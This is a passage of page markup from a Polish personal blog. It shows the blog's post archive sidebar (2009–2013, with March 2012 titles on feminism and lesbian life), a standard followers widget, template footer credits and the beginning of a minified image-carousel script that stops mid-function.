<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/'>
06
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/05/'>
05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/03/'>
03
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/02/'>
02
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/01/'>
01
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/12/'>
12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/11/'>
11
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/10/'>
10
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/09/'>
09
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/08/'>
08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/07/'>
07
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/06/'>
06
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/05/'>
05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/04/'>
04
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/03/'>
03
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/wrocawskie-kobiece.html'>Wrocławskie kobiece</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/jak-zrobic-rewolucje.html'>Jak zrobić rewolucję?</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/cokolwiek-prawdziwie-sie-zaczyna.html'>Cokolwiek prawdziwie się zaczyna</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/rewolucjonistki-walcza.html'>&quot;Rewolucjonistki Walczą&quot;</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/odpoczynek-od-rzeczywistosci.html'>Odpoczynek od rzeczywistości</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/eating-out.html'>Eating Out</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/sherlocked.html'>Sherlocked</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html'>Manifa 2012 w Warszawie</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/z-zycia-homoseksualistek-inteligentny.html'>Z życia homoseksualistek: inteligentny człowiek be...</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/homoseksualne-wyznania-adamik.html'>Homoseksualne wyznania Adamik</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/moje-zgryzoty-sa-najmojsze.html'>Moje zgryzoty są najmojsze</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/to-bi-or-not-to-bi_7678.html'>To bi or not to bi</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/03/oless-festiwal.html'>O&#39;LESS Festiwal</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/02/'>
02
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/01/'>
01
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/12/'>
12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/11/'>
11
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/10/'>
10
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/09/'>
09
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/08/'>
08
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/07/'>
07
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/06/'>
06
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/05/'>
05
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/04/'>
04
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/03/'>
03
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/01/'>
01
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/12/'>
12
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/11/'>
11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/10/'>
10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/09/'>
09
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/08/'>
08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/07/'>
07
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/06/'>
06
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/05/'>
05
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/04/'>
04
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/03/'>
03
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/01/'>
01
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/12/'>
12
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/11/'>
11
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/10/'>
10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/09/'>
09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/08/'>
08
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Obserwujący</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /.sidebar -->
</div><!-- /.col-md-4 -->
<!-- End sidebar -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div>
<footer>
<!-- /.footer-logo -->
<div class='footer-text'>
<!-- Begin footer back top -->
<div class='footer-back-top back-top'>
<i class='fa fa-chevron-up'></i>
<p>TOP</p>
</div><!-- /.footer-back-top -->
<!-- End footer back top -->
<div class='container-fluid'>
<div class='row'>
<div class='col-lg-6'>
<p class='footer-copyright'>
                              &#169; 2009 <a href='/'>trzyczęściowy garnitur</a>. 
                              <a href='http://www.protemplateslab.com/' id='keepit' rel='dofollow' target='_blank' title='Responsive Blogger Templates'>Template</a> Designed by <a href='http://www.templateclue.com' id='templateclue' title='Blogspot Templates'>Blogspot Templates</a> - <a href='https://videopiar.com/' rel='dofollow' target='_blank' title='VideoPiar'>Videopiar</a>
</p>
<a href='http://bit.ly/2c5tUjb'></a>
</div><!-- /.col-lg-6 -->
<div class='col-lg-6'>
<ul class='footer-menu'>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
</ul>
</div><!-- /.col-lg-6 -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div><!-- /.footer-text -->
</footer>
</div><!-- /.wrapper -->
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<script>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
